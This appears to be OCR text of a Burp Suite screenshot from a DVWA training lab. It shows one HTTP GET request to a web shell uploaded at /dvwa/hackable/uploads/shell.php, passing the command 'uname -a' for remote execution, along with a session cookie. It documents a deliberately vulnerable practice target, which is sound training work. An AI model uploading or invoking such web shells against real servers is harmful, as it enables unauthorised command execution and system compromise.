 18 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=unam... ✓ 200
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
2 Host: 192.168.20.20
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
9 Connection: keep-alive
10